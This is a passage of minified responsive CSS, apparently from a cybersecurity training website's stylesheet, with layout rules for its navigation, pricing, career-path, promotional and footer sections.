#ffffff26;border-radius:.75rem;padding:0}.nav_menu-btn.w--open{z-index:1}.nav_link-alt{color:var(--white);font-weight:500}.blog-listing_flex{grid-row-gap:1rem;flex-direction:column}.free-trusted_testimonials{grid-row-gap:1.5rem;grid-template-columns:1fr}.work_opportunities_grid{grid-template-columns:1fr}.work_opportunities_card{padding-top:2rem}.contact_wrapper{padding:1.5rem}.webinar_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.form_contact-disclaimer{align-items:center}.contact_form-row{flex-direction:column}.contact_form-grid{grid-template-columns:1fr}.form_contact-header{text-align:center;flex-direction:column;justify-content:center;margin:auto;display:flex}.padding-section-100{padding-top:4rem;padding-bottom:4rem}.padding-section-100.no-bottom-mobile.podcastseries_with-banner{padding-top:27.15rem}.padding-section-100.no-bottom.businessresources_with-banner{padding-top:23.45rem}.contact_form-phone{flex-direction:column}.form-dropdown.is-phone{max-width:none}.case-study_ellipsis-text{font-size:1rem}.card-component_button-wrapper{flex-direction:column;margin-top:2.5rem}.section_catalog{overflow:hidden}.catalog_filters{max-width:95vw;padding-top:2rem;display:flex;position:relative}.catalog_filters.no-scroll{overflow:visible}.catalog_filters.no-scrollbar{padding-right:5rem}.catalog_clear-wrapper{position:absolute;inset:0% 0% auto}.catalog_clear-wrapper.is-paths{position:relative}.section_teams-catalog{overflow:hidden}.catalog_filter-link{border-bottom-style:none;border-right:1px solid #ffffff0f;flex:none;width:auto}.text-center-landscape{text-align:center}.demo_form,.resource_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.blog-post4_lockup-ctas.is-skill{flex-direction:column;align-items:center;display:flex}.nav_profile{display:none}.nav_profile_icon{width:2.2rem;height:2.2rem}.nav_profile_link{align-items:center;padding-top:.8rem;padding-bottom:.8rem;padding-left:1rem;font-size:1rem}.nav_profile_link-icon{width:1.25rem;height:1.25rem}.cybrary-live_logo{max-height:30px}.certifications_in-demand-wrapper{grid-template-columns:1fr}.certifications_in-demand-card-lower{height:auto}.lives-schedule_table,.lives-schedule_table-column{width:100%}.layou188_breadcrumbs{flex-direction:row}.webinar_hosts-list{grid-template-rows:auto}.webinar_host-item{min-width:0}.header_main_breadcrumbs-wrapper{width:100%}.share_component{width:27rem;max-width:100%}.pagination{grid-row-gap:.5rem}.hero_left-text-image-wrapper{flex-direction:column;justify-content:center;display:flex}.hero_left-text-image.is-free.is-smaller{width:60%}.centered-hero_anchor-links-wrapper{grid-column-gap:1.375rem;grid-row-gap:1rem;flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.centered-hero_anchor-link{justify-content:space-between}.business-resources_list{grid-template-columns:1fr 1fr}.cybrary-values_top-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column}.cybrary-values_cards-wrapper{margin-top:3rem}.cybrary-values_3-cards-wrapper,.cybrary-values_2-cards-wrapper,.two-cards_list{grid-template-columns:1fr}.cards_sucess-bottom-wrap{grid-row-gap:2rem;flex-direction:column}.cards_sucess-title{justify-content:center}.success-stories_list{grid-template-columns:1fr}.iframe-embed{padding-top:48%}.text-align-center-mobile{text-align:center}.sg_collection-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr}.sg_card{flex:none;width:100%;padding:1.5rem 1rem}.sg_icon-wrapper{max-width:3.25rem;max-height:3.25rem}.section_study-case{overflow:hidden}.sg_heading-wrapper{align-items:flex-end}.success-story-content_wrapper{grid-column-gap:6rem;grid-row-gap:4rem;grid-template-columns:1.25fr}.success-story-content_quote p{font-size:1.25rem}.content_content-centered{margin-bottom:2rem}.contribute-rich-text h2{font-size:2.75rem}.section_leadership{overflow:hidden}.leadership_list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(12rem,1fr));grid-auto-columns:1fr;display:grid}.leadership_item{flex:none}.leadership_image-wrapper{padding-top:100%}.simple-left_bullet-wrapper{text-align:left}.mobile-app_component{grid-column-gap:4.25rem;grid-row-gap:4.25rem}.app-store_badge{max-width:7.5rem}.app-store_image-wrapper{grid-column-gap:1rem}.margin-top-3{margin-bottom:0;margin-left:0;margin-right:0}.videos_component{grid-template-columns:1.5fr}.nav_resources_dropdown-item{min-width:100%;position:relative}.nav_dropdown-link{z-index:1;align-items:center;max-width:100%;padding:.75rem 0}.instructor_content-wrapper{grid-column-gap:2rem;grid-row-gap:1rem;flex-direction:column;align-items:center;margin-bottom:0;display:flex}.instructor_content-left{margin-right:0}.instructor_stats-wrapper{display:flex}.star-icon{width:1.5rem}.practise-and-play_padding-wrapper{padding-right:0}.certification_logos-wrapper{grid-column-gap:4rem;grid-row-gap:4rem}.table_component{grid-row-gap:3rem;min-width:54rem}.table_header-row,.table_item{min-width:54rem}.instructor_content-right-heading{grid-row-gap:.5rem;flex-direction:row;align-items:center}.instructor_linkedin-wrapper{order:-1}.table_wrap{overflow:auto}.nav_dropdown-item_level3,.nav_dropdown-item_hidden{min-width:100%;position:relative}.nav-right_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.calculator_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.collection-item{flex:none}.catalog_shadow{background-image:linear-gradient(90deg,#13171c00 61%,#13171c);width:100vw;height:75%;display:block;position:absolute;inset:auto 0% 0%;transform:translate(-5%)}.catalog_shadow.pointer-events-off{background-image:linear-gradient(90deg,#13171c00 61%,#13171c)}.catalog_shadow.pointer-events-off.is-dark{background-image:linear-gradient(90deg,#13171c00 61%,#131519)}.heading-small{font-size:1.25rem}.text-rich-text-2{max-width:90vw}.heading{font-size:2.5rem}.footer_bottom-wrapper{padding-left:7.5%}.footer-group{grid-row-gap:1rem}.footer-group.is-center{flex-wrap:wrap}.footer-group.is-center-mobile,.footer-group.courses-template{grid-column-gap:2rem;grid-row-gap:2rem}.banner_text-wrapper{padding-left:0;padding-right:0}.button-2{order:1;width:100%}.section_teams-header.landing_page{background-image:linear-gradient(#0c0c0c00,#0c0c0c),url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6551e24ebd6e734f790d0d20_andras-vas-Bd7gNnWJBkU-unsplash%202%20\(1\).webp);background-position:0 0,100%;background-repeat:repeat,no-repeat;background-size:auto,cover}.team-hero_content.landing_page-hero-content{padding-top:148px;padding-bottom:125px}.team-hero_content.teams_with-banner{padding-top:379px}.teams-hero_heading.landing_page-teams-hero-heading{font-size:3rem}.teams-discover_content.landingpage_teams-discover{padding-top:42px;padding-bottom:46.5px}.team-discover_header.landing_team-discover-header{margin-bottom:32px}.teams-benefits-content{grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr;display:flex}.teams-benefits-content.landingpage_teams-benefits-content{grid-column-gap:3rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:87px;padding-bottom:88px;display:grid}.teams-benefits_header.landingpage_teams-benefits-header{text-align:center;margin-bottom:0}.cs-heading-style-h1{font-size:2.375rem}.nav_logo-wrapper-2{display:block}.bottom_footer-wrapper{flex-direction:column;padding-left:5%;padding-right:5%}.download-button_wrapper{grid-column-gap:19px;grid-row-gap:19px;flex-direction:column;margin-top:19px;margin-bottom:32px;margin-right:0}.download-button_label{margin-right:0}.join-us_heading{font-size:2.375rem;line-height:1}.join-us_left{padding-left:.875rem;padding-right:.875rem}.teams-onboarding_content{padding-top:46.5px}.circular-carousel{width:369px;height:160px}.circular-carousel_item.is-bottom.swiper{width:50px;height:50px;inset:auto auto 0% 0%;transform:none}.circular-carousel_item.is-middle.swiper{width:122px;height:122px}.circular-carousel_item.swiper.is-top{width:50px;height:50px;inset:auto 0% 0% auto;transform:none}.circular-carousel_slide-item.swiper-slide{width:50px;height:50px}.circular-carousel_slide-item.swiper-slide.big{width:122px;height:122px}.circular-carousel_nav{width:256px}.active-wrapper{width:122px;height:122px}.carousel--sub-title{font-size:1.25rem;line-height:1}.dx-cs-heading-style-h1-smaller{font-size:2.375rem}.trusted-organizations{margin-top:0}.teams-benefits_list{grid-template-columns:1fr}.teams-benefit_list-item{grid-column-gap:0px;grid-row-gap:0px;text-align:center;flex-direction:column;align-items:center;display:flex}.teams-benefits_item-heading{font-size:1.25rem}.black_friday-card{flex-direction:column}.card_top,.card_list{width:auto}.black_friday-pricing{grid-column-gap:32px;grid-row-gap:32px}.temp_img-wrapper{order:-1}.temp_img-wrapper.cyber_monday-img-wrapper{order:1}.temp_img-wrapper.holiday-sales-promo{margin-top:0;margin-bottom:2rem}.container_circular{grid-column-gap:101px;grid-row-gap:101px}.image-5{display:none}.image-5-copy{width:320px;display:block}.div-block-11{width:200px;height:200px}.cyber_monday-card{flex-direction:column}.banner_new{background-size:cover}.banner_new-wrapper{flex-direction:column;padding-top:1rem;padding-bottom:1rem}.banner_new-left{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.banner_top-header{font-weight:600}.banner_new-right{flex-direction:column}.banner_header-wrapper{max-width:none}.banner_spacer{min-height:80px}.nav_dropdown_btn{z-index:1;align-items:center;max-width:100%;padding:.75rem 0}.holiday-sales-pricing{grid-column-gap:32px;grid-row-gap:32px}.button_outline{padding-top:1rem;padding-bottom:1rem}.button_outline.margin_top-outline.last_button-m,.div-block-17{order:1}.section_baseline-hero{padding-top:86px}.section_baseline-hero.with-top-banner{padding-top:304px}.baseline_hero-card{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a8d4d0d3eb3cfc2fb51da1_Frame%20\(2\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:53px;padding-left:16px;padding-right:16px}.baseline_hero-card-header{text-align:center;align-items:center}.baseline_hero-image-wrapper{width:98%;height:auto;margin-left:1%;bottom:-250px}.baseline_features-p.desktop-paragrap{display:none}.baseline_cta-logo-wrapper{grid-column-gap:27px;grid-row-gap:27px;flex-wrap:wrap;justify-content:center}.baseline_hero-heading{margin-top:24px;margin-bottom:37px}.baseline_h1{font-size:40px;line-height:48px}.baseline_hero-p-wrapper{max-width:none}.baseline_features-img-tablet{display:none}.baseline_features-img-mobile{display:block}.image-14{display:none}.free_demo-text{font-size:36px}.div-block-26{font-size:28px}.div-block-27{width:100%;max-width:none}.div-block-28{height:250px}.div-block-29{height:auto}.section_pricing-new-hero{padding-top:80px}.grid-2{grid-template-columns:1fr}.div-block-47{flex-direction:column}.button_outline-pink{padding-top:1rem;padding-bottom:1rem}.button_outline-pink.margin_top-outline.last_button-m{order:1}.card_horizontal_check-wrapper{max-width:none;margin-right:0}.card_horizontal-text-wrapper{flex-direction:column}.question_grid{grid-template-columns:1fr}.pricing_banner-card{display:none}.pricing_banner-card.is-new{position:static}.tabs-menu-2{width:100%;margin-bottom:32px;margin-right:0}.tabs{flex-direction:column}.div-block-87{flex-flow:column}.div-block-88{min-height:400px}.plugin_block{max-width:none}.div-block-97{flex-flow:column}.div-block-100{max-width:none}.catalog_dropdown-item{min-width:100%;position:relative}.announcement_banner-tag{margin-bottom:.75rem;margin-right:0}.teaser_banner-content{grid-column-gap:.25rem;grid-row-gap:.25rem;text-align:center;flex-flow:column}.home-hero_padding-section.no-top.is-home-learn{padding-bottom:3rem}.home-hero_padding-section.no-bottom{padding-top:0}.home-hero_padding-section.no-bottom.certication_with-banner{padding-top:24.1rem}.home-hero_padding-section.bottom_small-padding{padding-bottom:3rem}.home-hero_padding-section.home_padding-banner{padding-top:23.8rem}.home-hero_padding-section.business_with-banner{padding-top:23.6rem}.home-hero_padding-section.vulnerability_with-banner{padding-top:23.4rem}.home-hero_padding-section.mobile_with-banner{padding-top:25rem}.home-hero_padding-section.contribute_with-banner{padding-top:23.9rem}.home-hero_padding-section.ceus_with-banner,.home-hero_padding-section.videos_with-banner{padding-top:24.6rem}.home-hero_padding-section.blogs_with-banner{padding-top:23.6rem}.home-hero_padding-section.selects_with-banner{padding-top:24.8rem}.home-hero_padding-section.threat_with-banner{padding-top:24.3rem}.home-hero_padding-section.instructor_with-banner{padding-top:23.4rem}.home-hero_padding-section.webinars_with-banner{padding-top:24.3rem}.home-hero_padding-section.assesments_with-banner{padding-top:23.9rem}.hero-with-top-banner_padding{padding-top:0}.heading-style-h1_80{order:-1;font-size:3rem}.heading-style-h1_80.landing_m-38{font-size:2.375rem}.release-hero_content{padding-top:7rem}.section_industry-hero{padding-top:6rem}.heading-style-h5_24{font-size:1.5rem}.padding-section-54{padding-top:2rem;padding-bottom:2rem}.industry-tabs{grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr;display:flex}.home-hero_left{text-align:center}.home-learn-tabs_heading{font-size:3rem}.home-learn-tabs_content{padding-top:3rem;padding-bottom:3rem}.home-why-cybrary_header{flex-flow:column}.home-why-cybrary_content{padding-top:3rem;padding-bottom:3rem}.full-image,.pricing_banner-link{width:100%}.announce_banner-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-flow:column}.announce_banner-content.new-update{flex-flow:wrap}.announcement-banner_left{flex-flow:column}.announcement-banner_left.new-update{text-align:left}.section_announcement-hero{padding-top:8rem;padding-bottom:0}.announcement-hero_content{flex-flow:column}.announcement-new_title{margin-bottom:2rem}.announcement-hero_image{width:100%;position:static;transform:none}.announcement-new_tabs{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column}.announcement-new_tabs-menu{max-width:none;margin-right:0}.announcement-new_tabs-link{padding-right:0}.announcement-new_tab-content{margin-left:0}.announcement-release_list{grid-template-columns:1fr}.div-block-110{justify-content:flex-end;align-items:flex-start}.skill-path_content{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column-reverse;padding-top:2.5rem;padding-bottom:2.5rem}.section_skill-paths-hero{padding-top:6rem;padding-bottom:5rem}.skill-paths-hero_content{flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.skill-paths-hero_left{justify-content:flex-start;align-items:center}.image-24{width:100vw;right:50%;transform:translate(50%)}.skill-paths_tailored-content{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-flow:column-reverse;justify-content:flex-end;align-items:center}.skill-paths_tailored-right{text-align:center;justify-content:flex-start;align-items:center}.skill-path_features-header{flex-flow:column}.skills-path-collection{grid-template-columns:1fr 1fr}.cert-prep_statement{padding-top:4rem}.career-path_learning-right{text-align:center}.career-path_learning-image{flex-direction:column;justify-content:center;display:flex}.career-path_resources-title{font-size:2.5rem}.card-component_item-2{width:100%;max-width:none;height:100%}.career-path_hero-content{padding-top:13rem}.career-path_hero-content.cyber_monday-padding{padding-top:5rem;padding-bottom:5rem}.career-path_hero-content.teams_with-banner{padding-top:24.5rem}.career-path_hero-content.catalog_with-banner{padding-top:23.5rem}.career-path_hero-content.live_with-banner{padding-top:22.9rem}.career-path_hero-content.courses_with-banner{padding-top:24.8rem}.career-path_hero-content.virtual_with-banner,.career-path_hero-content.career_with-banner{padding-top:23.3rem}.career-path_hero-content.mitre_padding{padding-top:6rem;padding-bottom:6rem}.career-path_hero-content.with_banner-holidays-hero{padding-top:17rem}.career-path_hero-content.with-top-banner{padding-top:15rem}.career-path_hero-content-1{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:2rem}.career-path_hero-content-1.cyber_monday-padding{padding-top:5rem;padding-bottom:5rem}.career-path_hero-content-1.teams_with-banner{padding-top:24.5rem}.career-path_hero-content-1.catalog_with-banner{padding-top:23.5rem}.career-path_hero-content-1.live_with-banner{padding-top:22.9rem}.career-path_hero-content-1.courses_with-banner{padding-top:24.8rem}.career-path_hero-content-1.virtual_with-banner,.career-path_hero-content-1.career_with-banner{padding-top:23.3rem}.career-path_hero-content-1.mitre_padding{padding-top:6rem;padding-bottom:6rem}.career-path_hero-content-1.with_banner-holidays-hero{padding-top:17rem}.career-path_hero-content-1.with-top-banner{padding-top:15rem}.section_insider-hero{padding-top:4rem}.insider-hero_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.insider-hero_content.black_friday-hero,.insider-hero_content.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.insider-hero_title{order:-1;font-size:3rem}.insider-hero_title.landing_m-38{font-size:2.375rem}.free-account-include_image{width:70%}.free-account-include_content{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.free-account-include_right{padding-top:0;padding-bottom:0}.free-cybrary-hero_decor{width:130vw}.dx-heading-style-h1{order:-1;font-size:3rem}.dx-heading-style-h1.landing_m-38{font-size:2.375rem}.teams-hero_left{max-width:25rem}.teams-hero_content{grid-row-gap:3rem;grid-template-columns:1fr}.teams-hero_content.black_friday-hero,.teams-hero_content.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.teams-hero_image{width:100%}.teams-infographics_content{padding-top:3rem;padding-bottom:3rem}.teams-empower_card-list{grid-template-columns:1fr}.button-3,.button-4{order:1;width:100%}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.button-5{order:1;width:100%}.button-5.is-link{order:-1}.cards_card-large-horizontal-2{text-align:center;flex-direction:column;grid-template-columns:1fr;display:flex}.margin-top-5{margin-bottom:0;margin-left:0;margin-right:0}.nav_link-2{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.nav_link-2.is-nested{border:0 solid #000;padding-top:0;padding-bottom:0}.margin-top-6{margin-bottom:0;margin-left:0;margin-right:0}.padding-global-3{padding-left:2rem;padding-right:2rem}.question_grid-2{grid-template-columns:1fr}.padding-global-4{padding-left:2rem;padding-right:2rem}.pricing-hero_plan-v2{padding-left:1.5rem;padding-right:1.5rem}.padding-global-5{padding-left:2rem;padding-right:2rem}.margin-top-7{margin-bottom:0;margin-left:0;margin-right:0}.card-component-grid{grid-template-columns:1fr 1fr}.div-3column-grid{grid-template-columns:1fr}.margin-top-8,.margin-top-9{margin-bottom:0;margin-left:0;margin-right:0}.demo_component{flex-flow:wrap;display:flex}.bold-text-2{font-weight:500}.text-block-17{font-weight:300}.bold-text-3{font-weight:500}.demo_from_right_wrap{min-width:0}.demo-fortune_logos{flex-flow:column;align-items:center;width:100%;display:flex}.demo-fortune_logo_img_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;align-items:stretch;width:auto}.margin-top-10{margin-bottom:0;margin-left:0;margin-right:0}.demo_text_content{width:100%}.paragraph-5{text-align:left}.text-block-19,.text-block-20,.text-block-21{font-weight:300}.demo_card-large-horizontal-image-wrapper{order:-1;padding-top:100%;position:relative}.demo_card-large-horizontal{text-align:center;flex-direction:column;grid-template-columns:1fr;display:flex}.demo_card-large-horizontal-content{align-items:stretch;padding:1.5rem 1.5rem 3rem}.demo_card-large-horizontal-content-top{flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.demo-fortune_logos_wrapper{grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:wrap;justify-content:center;align-items:stretch;width:100%}.demo_fortune_1000_desktop,.demo_fortune_1000_mobile{margin-bottom:80px}.career_path-large-horizontal{text-align:center;flex-direction:column;grid-template-columns:1fr;display:flex}.career-path_sub-content{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;align-items:center;padding-top:0;padding-bottom:0}.career-path_content,.blog-post4_content-copy{margin-bottom:2rem}.career_details_component{grid-row-gap:3rem;grid-template-columns:1fr}.career_details_component.black_friday-hero,.career_details_component.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.career_details_content{text-align:left;grid-template-rows:auto;grid-template-columns:1fr}.career_details_content.left-aligned-mobile,.career_details_content.text-align-left{text-align:left}.career_main_component{grid-row-gap:3rem;grid-template-columns:1fr;grid-auto-flow:dense;margin-top:60px;display:flex}.career_main_component.black_friday-hero,.career_main_component.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.career_main_content{text-align:center;grid-template-rows:auto;grid-template-columns:1fr;max-width:100%;margin-top:0}.career_main_content.left-aligned-mobile,.career_main_content.text-align-left{text-align:left}._3-col-info_item-2{grid-column-gap:1.5rem;flex-direction:row;align-items:stretch;padding-bottom:1.5rem;display:flex}._3-col-info_item-2.is-last{border-bottom-style:none}.infographic-line-wrapper-2{flex-direction:column;height:100%}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-2.margin-small.is-100{height:100%}.career-3-col-info_component{grid-row-gap:0rem;grid-template-columns:1fr}.career-3-col-info_item{grid-column-gap:1.5rem;flex-direction:row;align-items:stretch;padding-bottom:1.5rem;display:flex}.career-3-col-info_item.is-last{border-bottom-style:none}.career-3-col-info_item.busines_grid{flex-wrap:wrap}._3-col-info_item-3{grid-column-gap:1.5rem;flex-direction:row;align-items:stretch;padding-bottom:1.5rem;display:flex}._3-col-info_item-3.is-last{border-bottom-style:none}.career-infographic-line-wrapper,.infographic-line-wrapper-copy{flex-direction:column;height:100%}.career-info_line{background-color:#fff;border:1px dotted #000;width:3px;height:100%;min-height:125%}.career-info_line.is-purple-gradient{background-image:linear-gradient(#d395eb,#d390)}.career-info_line.is-pink-line{background-color:#fff;background-image:linear-gradient(#d80c71,#652a4500);border:1px dotted #000;height:45%;min-height:45%}.career-info_line.is-orange{background-image:linear-gradient(to bottom,var(--orange),#ff5e0000);background-image:linear-gradient(#f7944d,#ff5e0000)}.career-info_line.is-orange-gradient{background-image:linear-gradient(180deg,var(--orange),#ff5e0000);line-height:1.5}.code-embed-2{background-color:#000}.career-heading-style-h6{font-size:1rem;position:absolute;top:35%}.div-block-140{position:relative}.career_side_content{margin-top:0;padding-left:1rem;padding-right:1rem}.button-link{order:1;width:100%}.button-link.is-link{order:-1}.section_hands_on_learning{margin-top:2rem}.component-get-hands-on-learning{grid-template-rows:auto;grid-template-columns:1fr;grid-auto-flow:dense}.career-path-component-image{margin-bottom:3rem;padding-left:1rem;padding-right:1rem}.career-path-images-item{flex-flow:column;grid-template-columns:2fr}.section_success_from_learners.section_success_from_learners_career{padding-left:1rem;padding-right:1rem}.career-path_sucess-stories_avatar{position:static}.padding-large-copy{padding:2rem}.career-path_instructor-wrapper{border-style:none}.career_detail_overview{align-items:center}.career-level-info-div{line-height:1}.career-level-info-style{letter-spacing:-.01rem;font-size:1rem;line-height:1.5rem;position:absolute;top:0;left:0}.career-path_about{max-height:10.5rem;margin-top:0}.career-path_outline{padding-left:1rem;padding-right:1rem}.career-path_outline-style-h1{font-size:1rem;position:absolute;top:.3rem}.career_instructors{margin-top:4rem}.link-to-bio{order:1;width:100%}.link-to-bio.is-link{order:-1}.div-block-151{text-align:center;justify-content:center;align-items:center}.div-block-151.align-left{justify-content:flex-start;align-items:center}.course-tags{margin-top:0;margin-left:0;margin-right:0}.course-tags.margin-small.is-100{height:100%}.career-course-title{line-height:1.2rem}.div-block-152{text-align:right;justify-content:flex-end}.share-content-wrapper{border-top-left-radius:2rem;border-top-right-radius:2rem;margin-left:0}.share-achievement{flex-flow:column;grid-template-columns:1.5fr;padding:0}.share-image{margin-top:-3px;margin-bottom:0;margin-left:-2px;padding-left:0}.image-29{display:none}.image-29.under-achevment{display:block}.course-head-label{text-align:left}.career-path_sub-content_items,.career-path_sub-content_items.is-last,.career-path_sub-content_items.is-second,.career-path_sub-content_items.is-third{padding-top:1.5rem;padding-bottom:1.5rem}.career-path_faq_div{max-height:4.6rem}.paragraph-8{text-align:left}.div-block-158{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto;grid-template-columns:3fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;display:grid}.career-outline_heading-style-h2,.career-outline_heading-style-h4-copy{text-align:left;font-size:2.25rem}.career-outline_heading-style-h4{text-align:left;font-size:1.75rem;line-height:1}.career-outline_heading-style-h4.base_line-h4{line-height:1}.par{text-align:center}.div-block-161{display:flex}.course-content-number{margin-top:0;margin-left:0;font-size:1.5rem}.career-3-col-info_component2{grid-row-gap:0rem;grid-template-columns:1fr}.practice-path-outline-show-all,.prove-path-outline-show-all{padding-left:1rem;padding-right:1rem}.prove-content-div{margin-left:0}.career-main-wrapper{padding-top:7rem}.career_section_header_main{padding-top:100px;padding-left:1rem;padding-right:1rem}.career-ceu-div{line-height:1}.read-bio{order:1;width:100%}.read-bio.is-link{order:-1}.div-block-171{margin-top:0}.career-path-myp-images-item{flex-flow:column}.success-content{margin-bottom:0;margin-left:0;margin-right:0}.success-content.margin-medium.large-mobile{margin-top:5rem}.success-story_slider_list{flex-flow:column}.outline-all-content{margin-left:0}.cp_footer_heading{text-align:center;font-size:2.75rem}.cp_footer_paragraph{font-size:1.125rem}.heading-style-h3-path-overview{font-size:1.5rem}.heading-style-h3-path-overview.is-larger-mobile{font-size:1.875rem}.heading-style-h3-path-overview.is-mobile-h2{font-size:2rem}.heading-style-h3-path-overview.color-red,.heading-style-h3-path-overview.bigger{font-size:2.5rem}.heading-style-h3-path-overview.text-color-silver.hour{margin-right:.5rem;padding-right:0}.learn_prectiice_prove_holder{display:none}.learn_prectiice_prove_holder.demopage{width:100%;display:block}.success-story-mobile{display:block}.navbar-brand-three{padding-left:0}.nav-menu-three{border-radius:20px;flex-direction:column;padding-bottom:30px}.nav-menu-block{flex-direction:column}.nav-link{padding-top:10px;padding-bottom:10px;display:inline-block}.nav-dropdown{flex-direction:column;align-items:center;display:flex}.nav-dropdown-toggle{padding-top:10px;padding-bottom:10px}.nav-dropdown-list.shadow-three{box-shadow:0 8px 50px #0000000d}.nav-dropdown-list.shadow-three.w--open{position:relative}.nav-dropdown-list.shadow-three.mobile-shadow-hide{box-shadow:none}.nav-link-accent{margin-right:5px;padding-top:10px;padding-bottom:10px;display:inline-block}.mobile-margin-top-10{margin-top:10px}.nav_link-3{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.banner_top-header-2{font-weight:600}.padding-global-6{padding-left:2rem;padding-right:2rem}.padding-global-6.is--footer{padding-left:0%;padding-right:0%}.margin-top-11{margin-bottom:0;margin-left:0;margin-right:0}.share_component-2{width:27rem;max-width:100%}.announcement_banner-tag-2{margin-bottom:.75rem;margin-right:0}.text-rich-text-3{max-width:90vw}.nav_dropdown-wrapper-2{position:static}.nav_dropdown-wrapper-2.w--open{z-index:1;grid-column-gap:0rem;grid-row-gap:0rem;border-style:none;flex-direction:column;min-width:auto;max-width:none;height:auto;padding-top:.75rem;padding-bottom:0;padding-left:0;display:flex;position:relative}.button-6{order:1;width:100%}.button-6.in-alert,.button-6.in-modal{order:0}.button-6.banner_button{margin-left:0}.nav_link-alt-2{color:#fff;font-weight:500}.nav_link-4{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.nav_link-4.is-nested{border:0 solid #000;padding-top:0;padding-bottom:0}.nav_menu-2{z-index:10;background-color:#13171c;min-width:18.75rem;max-width:50vw;height:100%;padding:1.25rem;position:fixed;inset:0% auto auto 0%;overflow:scroll}.navbar-brand-three-2{padding-left:0}.nav-menu-three-2{border-radius:20px;flex-direction:column;padding-bottom:30px}.nav-menu-block-2{flex-direction:column}.nav-link-2{padding-top:10px;padding-bottom:10px;display:inline-block}.nav-dropdown-2{flex-direction:column;align-items:center;display:flex}.nav-dropdown-toggle-2{padding-top:10px;padding-bottom:10px}.nav-dropdown-list-2.shadow-three{box-shadow:0 8px 50px #0000000d}.nav-dropdown-list-2.shadow-three.w--open{position:relative}.nav-dropdown-list-2.shadow-three.mobile-shadow-hide{box-shadow:none}.nav-link-accent-2{margin-right:5px;padding-top:10px;padding-bottom:10px;display:inline-block}.mobile-margin-top-11{margin-top:10px}.aws-grid{grid-template-columns:1fr}.gray{text-align:left}.course-outline-content-number{margin-top:0;margin-left:0;font-size:1.5rem}.course-path-info_line{background-color:#fff;border:1px dotted #000;width:3px;height:100%;min-height:125%}.course-path-info_line.is-purple-gradient{background-image:linear-gradient(#d395eb,#d390)}.course-path-info_line.is-pink-line{background-color:#fff;background-image:linear-gradient(#d80c71,#652a4500);border:1px dotted #000;height:45%;min-height:45%}.course-path-info_line.is-orange{background-image:linear-gradient(to bottom,var(--orange),#ff5e0000);background-image:linear-gradient(#f7944d,#ff5e0000)}.course-path-info_line.is-orange-gradient{background-image:linear-gradient(180deg,var(--orange),#ff5e0000);line-height:1.5}.course-3-col-info_item-copy{grid-column-gap:1.5rem;flex-direction:row;align-items:stretch;padding-bottom:1.5rem;display:flex}.course-3-col-info_item-copy.is-last{border-bottom-style:none}.course-3-col-info_item-copy.busines_grid{flex-wrap:wrap}.course-share-content-wrapper{border-top-left-radius:2rem;border-top-right-radius:2rem}.course_three_item-holder{grid-column-gap:22px;grid-row-gap:22px;padding:0}.course_main_component{grid-row-gap:3rem;grid-template-columns:1fr;display:flex}.course_main_component.black_friday-hero,.course_main_component.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.demo_hero_item_holder{flex-flow:column}.demo-page-marque-testimonial-holder{flex-flow:column-reverse}.demo-page-marque{width:100%;margin-top:20px}.demo-page-testimonial{width:100%}.demo-hero_left{text-align:center;width:100%}.button_outline-white{border-color:#2b2b2b;padding-top:1rem;padding-bottom:1rem}.button_outline-white.margin_top-outline.last_button-m{order:1}.demo-hero-img{width:100%}.new-cards_card-large-horizontal-image-wrapper{order:-1;padding-top:100%;position:relative}.new-cards_card-large-horizontal-image{border-radius:.75rem;position:absolute;inset:0%}.business_team_details_component{grid-row-gap:3rem;grid-template-columns:1fr}.business_team_details_component.black_friday-hero,.business_team_details_component.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.business_teem_headtext{order:-1;font-size:3rem}.business_teem_headtext.landing_m-38{font-size:2.375rem}.business-padding-global{padding-left:2rem;padding-right:2rem}.business-padding-global.is--footer{padding-left:0%;padding-right:0%}.b